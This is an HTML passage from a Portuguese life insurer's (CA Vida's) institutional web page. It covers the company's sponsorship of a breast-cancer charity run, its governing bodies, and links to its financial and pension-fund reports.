Proteger e cuidar em todas as corridas da vida.</span></strong></h4>
<p>&nbsp;</p>
<p>A marcar presen&ccedil;a nesta iniciativa solid&aacute;ria pelo quarto ano consecutivo enquanto um dos seus <strong>Patrocinadores Oficiais</strong>, para a CA Vida, mais do que uma simples corrida, este &eacute; um momento de uni&atilde;o e sensibiliza&ccedil;&atilde;o, onde a Companhia convidou todas as mulheres a se juntarem ao <strong>Movimento &ldquo;Levante os Bra&ccedil;os por uma Boa Causa&rdquo;</strong>. Um apelo para que coloquem a sua protec&ccedil;&atilde;o em primeiro lugar, realizando o autoexame com regularidade &ndash; um acto de preven&ccedil;&atilde;o e rastreio, que n&atilde;o impede o aparecimento da doen&ccedil;a, mas que pode salvar vidas.</p>
<p>A 19 de Outubro, no Parque das Na&ccedil;&otilde;es, a CA Vida voltou a &ldquo;levantar os bra&ccedil;os&rdquo; na Corrida Sempre Mulher, na companhia de Colaboradores da CA Vida, Caixas Agr&iacute;colas e seus familiares, que caminhando lado a lado com milhares de mulheres refor&ccedil;aram o nosso compromisso e a nossa miss&atilde;o: <strong>estar ao seu lado em todas as corridas da vida</strong>.</p>
<p>Com uma audi&ecirc;ncia de mais de 12,000 participantes, esta edi&ccedil;&atilde;o atingiu uma vez mais o seu maior prop&oacute;sito, a angaria&ccedil;&atilde;o de mais de 126 mil euros em prol da <strong>Associa&ccedil;&atilde;o Portuguesa de Apoio &agrave; Mulher com Cancro da Mama</strong>.</p>
<p><strong>O nosso muito obrigado a todos os que participaram e se uniram a esta causa, dando corpo e voz a este movimento.</strong></p>
<p><strong>Saiba mais sobre esta parceria no site <a href="https://www.cavida.pt/ca-vida/sustentabilidade/corrida-sempre-mulher-1?utm_source=CreditoAgricola&utm_medium=PgInstitucionalCAV&utm_campaign=nov" target="_blank">CA Vida</a>.</strong></p>
<p><strong>CA Vida, Seguros para a vida.</strong></p>
<h4>
<center><img alt="CORRIDA SEMPRE MULHER 2025" src="/-/media/cabullet/institucional/ca-vida/corrida-sempre-mulher-2025/corrida-sempre-mulher.png?w=210&amp;hash=B21E49A5EFB3189326EC215C59503C22" style="max-width: 50%; width: 210px;" /></center>
</h4>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<br />
<h4><strong><span style="text-decoration: underline;">CORRIDA SEMPRE MULHER<br />
A sua protec&ccedil;&atilde;o sempre em primeiro.</span></strong></h4>
<p>&nbsp;</p>
<p>Na CA Vida estamos cada vez mais envolvidos na miss&atilde;o de ajudar a mulher a lidar com o Cancro da Mama. Sabendo que t&atilde;o importante como proteger &eacute; sensibilizar para a import&acirc;ncia do rastreio e da preven&ccedil;&atilde;o de riscos, apoiamos pelo terceiro ano consecutivo a <strong>Corrida Sempre Mulher</strong>, como Patrocinador Oficial do Bon&eacute;, promovendo uma campanha de sensibiliza&ccedil;&atilde;o assente no claim: <strong>LEVANTE OS BRA&Ccedil;OS POR UMA BOA CAUSA</strong>.</p>
<p>No dia 20 de Outubro, o Parque das Na&ccedil;&otilde;es foi uma vez mais o palco desta Corrida Solid&aacute;ria, que contou com a presen&ccedil;a de mais de 12,000 participantes e que angariou mais de 132 mil euros em prol da <strong>Associa&ccedil;&atilde;o Portuguesa de Apoio &agrave; Mulher com Cancro da Mama</strong>.</p>
<p>Estamos sempre ao lado das mulheres, seja numa Corrida ou nas provas mais importantes das suas vidas.</p>
<p><strong>JUNTE-SE A N&Oacute;S. LEVANTE OS BRA&Ccedil;OS POR ESTA BOA CAUSA.</strong></p>
<p><strong>Saiba mais sobre esta parceria no site da <a href="https://www.cavida.pt/ca-vida/sustentabilidade/corrida-sempre-mulher-1?utm_source=CreditoAgricola&utm_medium=PgInstitucionalCAV&utm_campaign=nov" target="_blank"><strong>CA Vida</strong></a>.</strong></p>
<p><strong>CA Vida, Seguros para a vida.</strong></p>
<h4>
<center><img alt="CORRIDA SEMPRE MULHER 2024" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/key-visual-site.png?w=210&amp;hash=BBF870553886E296A05B2AE39D04653A" style="max-width: 50%; width: 210px;" /></center>
</h4>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<br />
<h4><strong><span style="text-decoration: underline;">CA Vida a correr pelas Mulheres.</span></strong> </h4>
<p>&nbsp;</p>
<p>No ano em que celebramos 25 anos de vida, a CA Vida renovou uma vez mais, o seu apoio &agrave; <strong>Corrida Sempre Mulher.</strong> Uma corrida em que todas as mulheres s&atilde;o vencedoras.</p>
<p>Como Seguradora Vida do Grupo Cr&eacute;dito Agr&iacute;cola, refor&ccedil;amos diariamente o nosso compromisso de estar ao lado das mulheres nas v&aacute;rias corridas da vida, aliando-nos &agrave; causa da Luta contra o Cancro da Mama e apoiando iniciativas que t&ecirc;m como objetivo, sensibilizar a popula&ccedil;&atilde;o para a import&acirc;ncia da preven&ccedil;&atilde;o do Cancro da Mama, o segundo mais comum e a quarta causa de morte por cancro, em P ortugal.</p>
<p>A Corrida Sempre Mulher &eacute; uma das iniciativas solid&aacute;rias &agrave;s quais nos associ&aacute;mos e que decorreu no passado dia <strong>22 de outubro, no Parque das Na&ccedil;&otilde;es.</strong> Esta edi&ccedil;&atilde;o contou com a presen&ccedil;a de mais de 12.000 participantes e angariou mais de 133 mil euros, em prol da <strong>Associa&ccedil;&atilde;o Portuguesa de Apoio &agrave; Mulher com Cancro da Mama.</strong> Uma entidade que se dedica &agrave; presta&ccedil;&atilde;o gratuita de cuidados de sa&uacute;de especializados ao doente oncol&oacute;gico, nomeadamente com patologia mam&aacute;ria ou ginecol&oacute;gica.</p>
<p>Pelo segundo ano consecutivo como <strong>Patrocinador Oficial do Bon&eacute;</strong> e sob o <em>claim "</em>A sua prote&ccedil;&atilde;o est&aacute; sempre em primeiro&rdquo;, a CA Vida desafiou, uma vez mais, todos os participantes, Colaboradores da CA Vida e das Caixas Agr&iacute;colas e seus familiares a darem o &ldquo;salto&rdquo; para uma vida mais saud&aacute;vel . Um reafirmar da import&acirc;ncia de colocarmos a nossa sa&uacute;de e bem estar sempre em primeiro lugar.</p>
<p><strong>Obrigada a todos os que se uniram e contribu&iacute;ram para esta nobre causa!</strong></p>
<p><strong>CA Vida, Seguros para a vida.</strong></p>
<h4>
<center><img alt="CA Vida Prémio BECX 2021" src="/-/media/cabullet/institucional/empresas-participadas/imagens-maratona.png" style="height: auto; max-width: 100%;" /></center>
</h4>
</div>
<div class="row">
<div class="col-lg-12">
<h4><strong><span style="text-decoration: underline;">CA Vida sempre ao lado das Mulheres!</span></strong></h4>
<p>A vida tem demasiados imprevistos, e nela, todos precisamos de um protector. Como Seguradora Vida, h&aacute; muito que nos comprometemos a estar ao lado das mulheres nas corridas de todos os dias, protegendo as hoje e para a vida. Com o objectivo claro de encontrar solu&ccedil;&otilde;es que garantam uma melhor prote&ccedil;&atilde;o para as mulheres, a CA Vida tem se associado a iniciativas focadas na preven&ccedil;&atilde;o do cancro, em especial do Cancro da Mama, que &eacute;, em Portugal, o segundo mais comum e a quarta causa principal de morte por cancro. Mesmo sabendo que se trata de um tema delicado, acreditamos ser importante sensibilizar e consciencializar as mulheres de que <strong> A SUA PROTEC&Ccedil;&Atilde;O EST&Aacute; SEMPRE EM PRIMEIRO LUGAR.</strong></p>
<br />
<p>Assumimos, ao longo da &uacute;ltima d&eacute;cada, a causa da Luta contra o Cancro da Mama tamb&eacute;m como nossa, pelo que renov&aacute;mos o
apoio &agrave;<strong> Corrida Sempre Mulher 2022</strong>, que decorreu no passado dia 13 de Novembro, na zona do Parque das Na&ccedil;&otilde;es, em Lisboa. Uma iniciativa solid&aacute;ria, a favor da <strong>Associa&ccedil;&atilde;o Portuguesa de Apoio &agrave; Mulher com Cancro da Mama</strong>, que contou com 12.000 participantes e angariou mais de 125 mil euros para a Luta Contra o Cancro da Mama.
</p>
<p>Nesta edi&ccedil;&atilde;o da Corrida, como Patrocinador Oficial do Bon&eacute;, e sob o mote <strong>#correcavida</strong>, a CA Vida convidou todos os participantes a darem o &ldquo;salto&rdquo;, para uma vida mais saud&aacute;vel e passando de forma divertida e diferenciadora a mensagem de que a nossa vida, a nossa sa&uacute;de e o nosso bem estar devem estar sempre em primeiro lugar.
</p>
<p>Vestidos de Rosa e Verde, este ano, cont&aacute;mos com a participa&ccedil;&atilde;o de Colaboradores da CA Vida e das Caixas Agr&iacute;colas e seus familiares, que se juntaram a todos os participantes, correndo por uma boa causa, numa corrida em que todas as mulheres s&atilde;o vencedoras. Momentos que orgulhosamente partilhamos <a href="https://www.youtube.com/embed/G5kDS6ePUEM" target="_blank"><strong>aqui</strong></a> consigo.</p>
<strong>
<br />
</strong>
<p><strong>Obrigada a todos os que contribu&iacute;ram para esta causa t&atilde;o nobre!</strong>
</p>
<p><strong>CA Vida, Seguros para a vida.</strong></p>
<strong>
<center><img alt="CA Vida 2022" src="/-/media/cabullet/institucional/empresas-participadas/empresas-participadas-v2/maratona_cancrodamama_identidade-01.png" style="height: auto; max-width: 100%;" /></center>
</strong></div>
<strong>
</strong></div>
<strong>
</strong></div>
<strong>
</strong></div>
<strong>
</strong>
<strong>
</strong>
<strong>
</strong></div><div class="container" id="orgaos-sociais-section">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<div class="generic-title title-black-left">
<h1>&Oacute;rg&atilde;os Sociais</h1>
</div>
</div>
</div>
<div class="row">
<div class="col-lg-12">
<h4><strong><u style="color: #000000;">Mesa da Assembleia Geral</u></strong></h4>

<br />
<p><strong>Presidente</strong>
<br />
Manuel Valentim Correia Stichaner Lacasta de Jesus
<br />
<em>Caixa de Crédito Agrícola Mútuo do Sotavento Algarvio, C.R.L.</em></p>
<p>
<strong>Vice-presidente</strong>
<br />
José Luís Tirapicos Nunes
<br />
<em>
Caixa de Crédito Agrícola Mútuo do Alentejo Central, C.R.L. </em>
</p>
<p>
<strong>Secret&aacute;rio</strong>
<br />
Sandra Ferreira Pedro
<br />
<em>Caixa de Crédito Agrícola Mútuo de Alcobaça, Cartaxo, Nazaré, 
Rio Maior e Santarém, C.R.L.</em>
</p>
<h4><strong><u style="color: #000000;">Conselho Geral e de Supervis&atilde;o</u></strong></h4>

<br />
<p><strong>Presidente</strong>
<br />
Luís Miguel Matos de Amaral Maria Ribeiro
</p>


<p>
<strong>Vogais</strong>
<br />
Luís Manuel Fragoso Pombo Garrido<br />
<br />
Margarida Ramalho de Lima Rego<br />
<br />
Tiago João Pereira Cachulo da Trindade<br />
<em>Caixa de Crédito Agrícola Mútuo do Baixo Mondego, C.R.L.</em>
<br /><br />
João Pedro Rodrigues Gonçalves<br />
<em>Caixa de Crédito Agrícola Mútuo de Terras do Arade, C.R.L.</em>

</p>


<h4><strong><u style="color: #000000;">Conselho de Administra&ccedil;&atilde;o Executivo</u></strong></h4>

<br />
<p><strong>Presidente</strong>
<br />
Ant&oacute;nio Jo&atilde;o Alberto Castanho</p>
<p>
<strong>Vogais</strong>
<br />
Nelson Fernando Ferreira Maur&iacute;cio <br />
Ana Cristina Teixeira Guedes
</p>



<h4><strong><u style="color: #000000;">Revisor Oficial de Contas</u></strong></h4>

<br />
<p>Deloitte & Associados, SROC S.A., representada por Paulo Alexandre Rosa Pereira Antunes
</p>



<h4><strong><u style="color: #000000;">Comiss&atilde;o de Remunera&ccedil;&otilde;es</u></strong></h4>

<br />
<p><strong>Presidente</strong>
<br />
José Manuel de Almeida Ribeiro
<br />
<em>Caixa de Crédito Agrícola Mútuo Beira Douro e Lafões, C.R.L.</em>
</p>
<p>
<strong>Vogais</strong>
<br />
Ilídio Baptista
<br />
<em>Caixa de Crédito Agrícola Mútuo Centro Litoral, C.R.L.</em>
</p>
<p>Paulo Alexandre Pimentel Barreto
<br />
<em>Crédito Agrícola - Seguros e Pensões, S.G.P.S.</em>
</p>



</div>
</div>
</div>
</div><div class="container">
  <div class="filtros-pdf">
      <h3></h3>
    <ul>
        <li>
          <div class="item-description">
            Relat&#243;rio e Contas
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/6fac12e763714e16be8dd85adc8a9f34.pdf">2024</option>
                    <option value="2023" href="/-/media/44c893a64006438b8e5af43ee5183f44.pdf">2023</option>
                    <option value="2022" href="/-/media/48f446067b8343aab282211c462ebf4b.pdf">2022</option>
                    <option value="2021" href="/-/media/e5ee7ff1d3694e9692059e0190c619c8.pdf">2021</option>
                    <option value="2020" href="/-/media/aee76843671546d58691b76b518ed373.pdf">2020</option>
                    <option value="2019" href="/-/media/b6d5eff67947474ead961866563302ef.pdf">2019</option>
                    <option value="2018" href="/-/media/158ebb1561bd4c16b83716bb0bc77b1b.pdf">2018</option>
                    <option value="2017" href="/-/media/e924d770b03d42029f67349705352d50.pdf">2017</option>
                    <option value="2016" href="/-/media/0afa3f0a75844d56b348afc6c731d482.pdf">2016</option>
                    <option value="2015" href="/-/media/c1ffc7ed27524b0d81abfbde7bf6d658.pdf">2015</option>
                    <option value="2014" href="/-/media/646a009a8290432982e3aef2c3d3c93d.pdf">2014</option>
                    <option value="2013" href="/-/media/0451f7d2ca8446f0abd0e4e934a3e33e.pdf">2013</option>
                    <option value="2012" href="/-/media/1dce0d0d8d8f48b1b178490696ff3b4b.pdf">2012</option>
                    <option value="2011" href="/-/media/c3f16c0776cd4e02961505f639f1875a.pdf">2011</option>
                    <option value="2010" href="/-/media/42d4f4bcfd154e08975e66ec590dc7a1.pdf">2010</option>
                    <option value="2009" href="/-/media/ee65965fb3034fce96078b466bafe367.pdf">2009</option>
                    <option value="2008" href="/-/media/b4d03e0f5fa3473bb9a62185893fbc42.pdf">2008</option>
                    <option value="2007" href="/-/media/2d826b4c45024a6b957668be7647a0b6.pdf">2007</option>
                    <option value="2006" href="/-/media/a65130642e294315967813c49bd5ceec.pdf">2006</option>
                    <option value="2005" href="/-/media/7a964d4384184d0995c01d9c6b44232f.pdf">2005</option>
                    <option value="2004" href="/-/media/bef58b26253a4fa1905323acfaf1ee4f.pdf">2004</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Relat&#243;rio Solv&#234;ncia e Situa&#231;&#227;o Financeira
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/742fe16580bb4d8c94ff07eac33d9c58.pdf">2024</option>
                    <option value="2023" href="/-/media/4b5edc20a09f45ce940f65d903d267b0.pdf">2023</option>
                    <option value="2022" href="/-/media/fca35b960654437ebe9e195bc70647c2.pdf">2022</option>
                    <option value="2021" href="/-/media/4eff9b4127414aca8c589985bce2a16d.pdf">2021</option>
                    <option value="2020" href="/-/media/b07172d4ad4245c596a3f8af79951388.pdf">2020</option>
                    <option value="2019" href="/-/media/7977a35387344496b73796b48ab7aba3.pdf">2019</option>
                    <option value="2018" href="/-/media/d5694b809b0f4b169840401d2519934e.pdf">2018</option>
                    <option value="2017" href="/-/media/48d33af01d674174b5b07d28dd8872cd.pdf">2017</option>
                    <option value="2016" href="/-/media/679cdb7488ac43bf831f5689f5e4ad27.pdf">2016</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
    </ul>
  </div>
</div><div class="container">
  <div class="filtros-pdf">
      <h3></h3>
    <ul>
        <li>
          <div class="item-description">
            Pol&#237;tica de Envolvimento
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/ca381ec9f07c4d8c9c780031d29e63d7.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
        <li>
          <div class="item-description">
            Relat&#243;rio de Exerc&#237;cio de Direito de Voto
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/e50d3bc812ad4054b19ea585fe2ac483.pdf">2024</option>
                    <option value="2023" href="/-/media/c35d7e55ab38491fbcadfea426a148f9.pdf">2023</option>
                    <option value="2022" href="/-/media/a0ca351769814276ba2ecf1d65ce8be6.pdf">2022</option>
                    <option value="2021" href="/-/media/22eab8bf17d146d9be5ef39c8ee16efb.pdf">2021</option>
                    <option value="2020" href="/-/media/965ed8d0c7fa487f97b133e016db48b7.pdf">2020</option>
                    <option value="2019" href="/-/media/9461688bb6e1416a92167fef4ffa05f2.pdf">2019</option>
                    <option value="2018" href="/-/media/6c98b952122349079f684efede5ca85f.pdf">2018</option>
                    <option value="2017" href="/-/media/155f3d00342d46fc9ca87ed75f8d750a.pdf">2017</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
    </ul>
  </div>
</div><div class="htmlblock-container">
  <div class="container">
<div class="description-institucional description-empresas">
<div style="margin-bottom: -60px;">
<div class="row titulo">
<div class="col-md-12">

<h4 style="text-transform: none;"><strong><u>Relatório e Contas</u></strong></h4>
</div>
</div>

<div class="row">
<div class="col-md-12">
<p>Divulgação pública ao abrigo do Artigo 14.º da norma regulamentar nº 7/2010-R de 4 de Junho da Autoridade de Supervisão de Seguros e Fundos de Pensões.</p>
</div>
</div>
</div>
</div>
</div>

</div>

<div class="container">
  <div class="filtros-pdf">
      <h3></h3>
    <ul>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Benefit  (anterior CA Reforma Garantida)
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/7e231695ccbd4ffa942b8d8db96260b3.pdf">2024</option>
                    <option value="2023" href="/-/media/b87c335d763d4f969055218fdee36bc5.pdf">2023</option>
                    <option value="2022" href="/-/media/44581be733b145b99a5e29c2b96d0e88.pdf">2022</option>
                    <option value="2021" href="/-/media/7abf50d83a414c508f14df8739c8f46b.pdf">2021</option>
                    <option value="2020" href="/-/media/00fd07e6556f4fa79b82be1640cea15d.pdf">2020</option>
                    <option value="2019" href="/-/media/41b6d27f76614a13aa09300cb1f8458e.pdf">2019</option>
                    <option value="2018" href="/-/media/abb1982520ad404f87f493df1e14eb37.pdf">2018</option>
                    <option value="2017" href="/-/media/c5b20cc3f6e8429b8a8c35ab151109b8.pdf">2017</option>
                    <option value="2016" href="/-/media/c673fdaba551459d89173fc845f728ac.pdf">2016</option>
                    <option value="2015" href="/-/media/3916453e4c27427b8d9584df0266fe3e.pdf">2015</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Mais
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/0fb6af754f0d49238bb8510c865efd29.pdf">2024</option>
                    <option value="2023" href="/-/media/4265ae0714fc4af498aac16afa8bc4e2.pdf">2023</option>
                    <option value="2022" href="/-/media/84b8165f38014bd2b3dfc3bad1999833.pdf">2022</option>
                    <option value="2021" href="/-/media/cb8ab7257ae4448ab369a1aa123f4576.pdf">2021</option>
                    <option value="2020" href="/-/media/ce7190b798e44790ba00ecf7a6f92fcb.pdf">2020</option>
                    <option value="2019" href="/-/media/693b19a5a61e4f3b96d873eecdb70fbd.pdf">2019</option>
                    <option value="2018" href="/-/media/60cec110dde742f389202d3ec6efec5e.pdf">2018</option>
                    <option value="2017" href="/-/media/9742a7ef9ce346e2af9fdc00699325a0.pdf">2017</option>
                    <option value="2016" href="/-/media/b1d532c352bd4e62875b3954ea50f57f.pdf">2016</option>
                    <option value="2015" href="/-/media/96497ded1d9c449e9552604377cbb855.pdf">2015</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Segura
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/e431e9df96e741bb99a302adb1a2ca20.pdf">2024</option>
                    <option value="2023" href="/-/media/6ff245c3fddc403f9843f897a54d0dc2.pdf">2023</option>
                    <option value="2022" href="/-/media/65f21a05c06a4091bd24bb237578a50f.pdf">2022</option>
                    <option value="2021" href="/-/media/5712527dd2324f84bdcecc6cf62c951d.pdf">2021</option>
                    <option value="2020" href="/-/media/e087707179c14e8285d77f742ed7bb11.pdf">2020</option>
                    <option value="2019" href="/-/media/fc9012d8afa14002ba59019c6bb8e859.pdf">2019</option>
                    <option value="2018" href="/-/media/4be5460993254e82a37fa4025ea4ae87.pdf">2018</option>
                    <option value="2017" href="/-/media/95699c682d7c456e858233312a1fd1b4.pdf">2017</option>
                    <option value="2016" href="/-/media/f15c52e60f5e45469bd15d25bd02f40f.pdf">2016</option>
                    <option value="2015" href="/-/media/70b7f6356e7e4d89852fda5d778e6ce8.pdf">2015</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Tranquila
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/ab282211c53048db878232dfb5008646.pdf">2024</option>
                    <option value="2023" href="/-/media/16f323a6128842b9a484289c711dc7ae.pdf">2023</option>
                    <option value="2022" href="/-/media/20c6f37b951448aa91a9ab24d956d58c.pdf">2022</option>
                    <option value="2021" href="/-/media/3d66364cbb9e4567a2070ba26950dd60.pdf">2021</option>
                    <option value="2020" href="/-/media/b708512276514bd89a594d337d81813a.pdf">2020</option>
                    <option value="2019" href="/-/media/f006df15561140cdb1cf3c270e15f540.pdf">2019</option>
                    <option value="2018" href="/-/media/18dd409ba07e449b9a30ebbc9dd9322c.pdf">2018</option>
                    <option value="2017" href="/-/media/61ca740519c043b289e4298cf860dc3d.pdf">2017</option>
                    <option value="2016" href="/-/media/6683dcd471104d698bd5b8fa93745597.pdf">2016</option>
                    <option value="2015" href="/-/media/e748f5618b724a25a82627c5b2b596c7.pdf">2015</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es Cr&#233;dito Agr&#237;cola
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2024" href="/-/media/521410d2043341cf914059d2dba95499.pdf">2024</option>
                    <option value="2023" href="/-/media/43b644de32ce44379c34f94745390f0c.pdf">2023</option>
                    <option value="2022" href="/-/media/6cf83d0c651949ff80841c833342a9ba.pdf">2022</option>
                    <option value="2021" href="/-/media/16a3d7acf7ce44dea0b1a7431ae7c001.pdf">2021</option>
                    <option value="2020" href="/-/media/82b8125ff8424f3ab71815eb5be3c284.pdf">2020</option>
                    <option value="2019" href="/-/media/e5c8c946f7724179bcee569ef8b7f3ff.pdf">2019</option>
                    <option value="2018" href="/-/media/67a50defd71142c694c66c805f6b73bc.pdf">2018</option>
                    <option value="2017" href="/-/media/51eb91922bd7410087da7bda785e786a.pdf">2017</option>
                    <option value="2016" href="/-/media/1b316d3f0c384c04bf5fd620e357a5f0.pdf">2016</option>
                    <option value="2015" href="/-/media/85efeeba8c844eb9946532728aee5b56.pdf">2015</option>
                </select>

              </div>
              <div class="download-pdf">
                <button type="button" class="btn btn-verde">
                  <span>Consultar</span>
                </button>
              </div>
                      </div>
        </li>
    </ul>
  </div>
</div><div class="htmlblock-container">
  <div class="container">
<div class="description-institucional description-empresas">
<div style="margin-bottom: -60px;">
<div class="row titulo">
<div class="col-md-12">

<h4 style="text-transform: none;"><strong><u>Declaração de Princípios da Política de Investimento</u></strong></h4>
</div>
</div>

<div class="row">
<div class="col-md-12">
<p>Divulgação pública ao abrigo do Artigo 57.º do anexo à Lei n.º 20/2020 de 23 de Julho (Regime Jurídico dos Fundos de Pensões).</p>
</div>
</div>
</div>
</div>
</div>
</div>

<div class="container">
  <div class="filtros-pdf">
      <h3></h3>
    <ul>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Benefit  (anterior CA Reforma Garantida)
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/4d16ce30264f42a4a6b74e0c698d9b06.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Mais
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/a3819582b64d4206836b8752e465b1e0.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Segura
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/66b5d4a87dd7417883e8289ffa2279b9.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Tranquila
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/475321cd0eca4737980118c04b888c61.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es Cr&#233;dito Agr&#237;cola
          </div>
          <div class="btn-wrapper">
                          <div class="download-pdf">
                <a href="/-/media/f8fb01a1b7c24244aa4cb2dc3fcd3314.pdf" target="_blank" class="btn btn-verde">
                  <span>Consultar</span>
                </a>
              </div>
          </div>
        </li>
    </ul>
  </div>
</div><div class="htmlblock-container">
  <div class="container">
<div class="description-institucional description-empresas">
<div class="row titulo">
<div class="col-md-12">
<div style="margin-bottom: -60px;">
<h4 style="text-transform: none;"><strong><u>Carteira Activos Financeiros</u></strong></h4>
</div>
</div>

</div>
</div>
</div>
</div>

<div class="container">
  <div class="filtros-pdf">
      <h3></h3>
    <ul>
        <li>
          <div class="item-description">
            Fundo de Pens&#245;es CA Reforma Benefit  (anterior CA Reforma Garantida)
          </div>
          <div class="btn-wrapper">
              <div class="dropdown-years">
                <select class="selectpicker" data-dropup-auto="false">
                    <option value="2025/09" href="/-/media/9a4b7e3cb84847b4a146b5ecc3e38b63.pdf">2025/09</option>
                    <option value="2025/06" href="/-/media/c4d0d7f4bf9047b296e00a167f2465b1.pdf">2025/06</option>
                    <option value="2025/03" href="/-/media/2366ba4ec3cf4082bc1e8dfb2deaf45d.pdf">2025/03</option>
                    <option value="2024/12" href="/-/media/b7967b367010497d800a520ef899d648.pdf">2024/12</option>
                    <option value="2024/09" href="/-/media/100248ebf7dc4ccfb1c607fce39d7793.pdf">2024/09</option>
                    <option value="2024/06" href="/-/media/5aaeb1362514476d895ca1710c0f9762.pdf">2024/06</option>
                    <option value=" 2024/03" href="/-/media/dc32fe207faa44828c0e4e0e05e51b05.pdf"> 2024/03</option>
                    <option value=" 2023/12" href="/-/media/f89d664a35364dffa628957691872fbf.pdf"> 2023/12</option>
                    <option value="2023/09" href="/-/media/c33ca94717f442ed8f954723e9e527ad.pdf">2023/09</option>
                    <option value="2023/06" href="/-/media/86e0629864bf452a8d3e04a05fc04f83.pdf">2023/06</option>
                    <option value="2023/03" href="/-/media/3d79220cddaa4ef89ca594aafdc8fe1e.pdf">2023/03</option>
                    <option value="2022/12" href="/-/media/2f6884c2b7d245ebaf8b7ac334185824.pdf">2022/12</option>
                    <option value="2022/09" href="/-/media/394dbef0d9d44cc7a26cd9bf0645a034.pdf">2022/09</option>
                    <option value="2022/06" href="/-/media/dea2a7c557764c999e3f0aa61b975f50.pdf">2022/06</option>
                    <option value="2022/03" href="/-/media/200dce11502d4320b0a90f0d2981804f.pdf">2022/03</option>
                    <option value="2021/12" href="/-/media/94c4de068aca404b9a4072916b3783d1.pdf">2021/12</option>
                    <option value="2021/09" href="/-/media/602624a24e39499caa3e2fac74d8383a.pdf">2021/09</option>
                    <option value="2021/06" href="/-/media/64c9858ea0de47f4b24d3af4c6cf61fc.pdf">2021/06</option>
                    <option value="2021/03" href="/-/media/fa6213f3af0b4af1ae4ea84bfdd8b3cb.pdf">2021/03</option>
                    <option value="2020/12" href="/-/media/26101c12e9d74ed9a7415594b14ca469.pdf">2020/12</option>
                    <option value="2020/09" href="/-/media/c44d72126048439a9b2d09ba8b80980a.pdf">2020/09</option>
                    <option value="2020/06" href="/-/media/bf9ac8f0dcf5457582801f58751671f9.pdf">2020/06</option>
                    <option value="2020/03" href="/-/media/a4a4adb6293449eb93f90ce436f4d505.pdf">2020/03</option>
                    <option value="2019/12" href="/-/media/a9434a14eaed44f283a10cf0bb166811.pdf">2019/12</option>
                    <option value="2019/09" href="/-/media/b73487048f744c13a4a11ceba3bc70da.pdf">2019/09</option>
                    <option value="2019/06" href="/-/media/00cbeb8b433747cab6be96799e0ceb2b.pdf">2019/06</option>
                    <option value="2019/03" href="/-/media/272fa9f1eed940d3b4021734602cb140.pdf">2019/03</option>
                    <option value="2018/12" href="/-/media/d41069e84ce34f09bd18657a90613e02.pdf">2018/12</option>
                    <option value="2018/09" href="/-/media/3947bd406915455fb6804d96bc81ed9d.pdf">2018/09</option>
